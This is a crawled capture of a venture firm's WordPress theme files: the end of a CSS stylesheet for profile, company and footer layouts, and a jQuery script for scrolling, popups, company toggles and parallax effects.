	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 13px 15px 20px;
}
.profile-name{
	font-size: 32px;
	display: block;
	margin-bottom: 15px;
}
.profile-view-btn{
	font-size: 20px;
	padding: 6px 10px;
	border: 1px solid #fff;
	border-radius: 5px;
	display: inline-block;
	transition: all .3s;
}
.profile-link:hover, .profile-link:active, .profile-link:focus{
	color: #fff;
	text-decoration: none;
}
.profile-link:hover .profile-view-btn, .profile-link:active .profile-view-btn, .profile-link:focus .profile-view-btn{
	background-color: rgba(255,255,255,.5);
}

/* * Comapnies * */
.white{
	color: #fff !important;
}
.companies-wrap{
}
.company-item{
	max-width: 420px;
	border-bottom: 1px solid #dadada;
}
.company-link{
	display: block;
	padding: 25px 0;
}
.company-item-description{
	background-color: #f1f2f2;
}
.company-item-description-in{
	padding: 15px;
}
img.aligncenter{
	margin: 0 auto;
	display: block;
}
.company-single-logo{
	text-align: center;
	margin-bottom: 50px;
}

/* * Footer * */
#footer{
	padding: 30px 0;
	text-align: center;
	background-color: #f0f0f0;
}
#footer-nav{
	margin: 0 -10px 30px;

}
#footer-nav ul{
	font-size: 0;
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#footer-nav li{
	margin: 0 10px;
	display: inline-block;
	font-size: 14px;
}
#copyright{
	font-size: 12px;
}
.home #footer{
	background-color: rgba(255,255,255,.7);
	padding: 30px 0;
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 200;
}
.home #footer-nav{
	margin-bottom: 10px;
}
#footer a{
	color: #085a73;
}

.page-id-10 .page-header-grid{ background-image: url(images/bgr-header-contacts-grid.png); }
.page-id-41 .page-header-grid{ background-image: url(images/bgr-header-companies-grid.png); }
.page-id-13 .page-header-grid, .page-id-24 .page-header-grid, .single-dsventures_team .page-header-grid{ background-image: url(images/bgr-header-team-grid.png); }

/* * * Tablet * * */
@media (min-width: 768px) {
	/* * Main nav * */
	#main-nav{
		height: 90px;
	}
	#main-nav-instead{
		height: 90px;
	}
	.logo{
		margin-left: 0;
		width: 374px;
		height: 69px;
		top: 17px;
		background-image: url(./images/logo.png);
		background-size: 300px auto;
	}
	#main-nav-container{
		font-size: 0;
		float: right;
		position: relative;
		padding-top: 26px;
		background-color: transparent;
	}
	#main-nav-container li{
		vertical-align: top;
		display: inline-block;
	}
	#main-nav-container li+li{
		margin-left: 25px;
	}

	/* * Homepage * */
	.home-content{
		padding-top: 132px;
	}
	.home-content h1{
		font-size: 48px;
	}

	/* * Contact * */
	.page-header{
		height: 500px;
		font-size: 60px;
	}
	.page-header-grid{
		height: 500px;
	}
	.page-header h1{
		font-size: 60px;
	}
	.page-content{
		padding: 65px 0;
	}

    /* * Team * */
    .page-header li+li{
    	margin-left: 20px;
	}
    .profile-photo{
    	width: 240px;
    	float: left;
    }
    .profile-text{
    	padding-left: 270px;
    	width: 100%;
    	float: left;
    	margin-left: -240px;
    	line-height: 2;
    	text-align: justify;
    }
	.profiles-wrap{
		font-size: 0;
		padding: 0;
		margin: 0 -5px;
	}
	.profile-item{
		padding: 0 5px;
		width: 33.333%;
		vertical-align: top;
        display: inline-block;
	}
	.profile-link{
		display: block;
	}
	.profile-link img{
		width: 100%;
	}

	/* * Footer * */
	#footer{
		text-align: left;
	}
	#footer-nav{
		margin-bottom: 10px;
		margin-bottom: 0 !important;
		float: left;
	}
	#copyright{
		float: right;
	}
}

/* * * Desktop narrow * * */
@media (min-width: 992px) {
	/* * Team * */
	.profile-item{
		width: 25%;
	}

    /* * Companies * */
/*
    .company-item-description{
    	font-size: 20px;
    	line-height: 2;
		position: fixed;
		z-index: 1100;
		left: 100%;
		margin-left: 30px;
		top: 0;
		right: 0;
		bottom: 0;
		overflow-y: scroll !important;
		transition: left .5s, margin-left .5s;
		display: block !important;
	}
    .company-item-description.in{
    	left: 50%;
		margin-left: -150px;
    }
	.company-item-description-in{
		padding: 100px;
		text-align: justify;
	}
	.company-link-close{
		position: absolute;
		background-image: url(images/icon-close-big.png);
		background-size: 60px 60px;
        margin-top: -30px;
        width: 60px;
        height: 60px;
        left: -30px;
        left: 10px;
        top: 50%;
	}
	.companies-overlay{
		position: fixed;
		z-index: 1099;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        display: none;
	}
*/
}

/* * * Desktop wide * * */
@media (min-width: 1200px) {
	/* * Team * */
	.profile-item{
		width: 20%;
	}
	.profile-item.grey{
		display: inline-block;
	}
	.profile-item.grey .profile-link{
		display: block;
		padding-top: 125%;
		background-color: #eee;
	}
	.profile-text{
		padding-right: 300px;
	}

    /* * Companies * */
	.company-item-description-in{
		padding: 100px 150px;
		padding: 50px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/main.js
body_size: 1139
content:
$(function(){
	//Scroll
	$('a.scroll-link').click(function(){
		//var offset = -$('#main-nav').height();
		$.scrollTo($(this).attr('href'), {
			duration : 500,
			offset: 0
		});
		return false;
	});

	$('[data-copy-to]').each(function(){
		$($(this).attr('data-copy-to')).html($(this).html());
	});

	//Fancybox
	$('.popup').fancybox({
		padding: 0
	});

	//Companies
	$('.company-link').click(function(){
		var id = $(this).attr('data-target');
		if(1 || bsIs('xs') || bsIs('sm')){
			$(id).slideToggle();
		}
		else{
			$(id).toggleClass('in');
			$('.companies-overlay').fadeToggle();
		}
		return false;
	});
	$('.company-link-close').click(function(){
		var id = $(this).attr('data-target');
		//$(id).fadeOut();
		$('.company-item-description').removeClass('in');
		$('.companies-overlay').fadeOut();
		return false;
	});
	$('.companies-overlay').click(function(){
		$('.company-item-description').removeClass('in');
		$('.companies-overlay').fadeOut();
	});


	if(0 && $('.home-content-bg').length){
		var lFollowX = 0,
		    lFollowY = 0,
	    	x = 0,
		    y = 0,
		    friction = 1 / 30;

		function moveBackground() {
			x += (lFollowX - x) * friction;
			y += (lFollowY - y) * friction; 
			translate = 'translate(' + x + 'px, ' + y + 'px) scale(1.1)';

			$('.home-content-bg').css({
				'-webit-transform': translate,
				'-moz-transform': translate,
				'transform': translate
			});

			window.requestAnimationFrame(moveBackground);
		}

		$(window).on('mousemove click', function(e) {
			var lMouseX = Math.max(-100, Math.min(100, $(window).width() / 2 - e.clientX));
			var lMouseY = Math.max(-100, Math.min(100, $(window).height() / 2 - e.clientY));
			lFollowX = (20 * lMouseX) / 100; // 100 : 12 = lMouxeX : lFollow
			lFollowY = (10 * lMouseY) / 100;
		});

		moveBackground();
	}

	setTimeout(function(){
		$('#homepage-fade-content').fadeIn(1500);
	}, 500);

	//Parallax effect
	$(window).on('load scroll resize', function(){
		var windowScroll = $(window).scrollTop();
		var viewportHeight = $(window).height();
		var documentHeight = $(document).height();
		$('.parallax').each(function(){
			var height = $(this).height();
			var imageHeight = parseInt($(this).attr('data-image-height'));
			var offsetTop = $(this).offset().top;

			//More parallax
			if((windowScroll > (height / 2) + offsetTop - viewportHeight) && (windowScroll < (height / 2) + offsetTop)){
				var min = (height / 2) + offsetTop - viewportHeight;
				if($(this).attr('data-exclude-top') == 'true'){ min = 0; }
				var max = (height / 2) + offsetTop;
				if($(this).attr('data-exclude-bottom') == 'true'){ max = documentHeight - viewportHeight; } //didn't check this line, should work though
				var perc = 100 * (windowScroll - min) / (max - min);
				$(this).css('background-position', '50% ' + Math.round(perc) + '%');
			}
		})
	})

	function bsIs(env){
		return $('#environment-' + env).is(':visible');
	}
});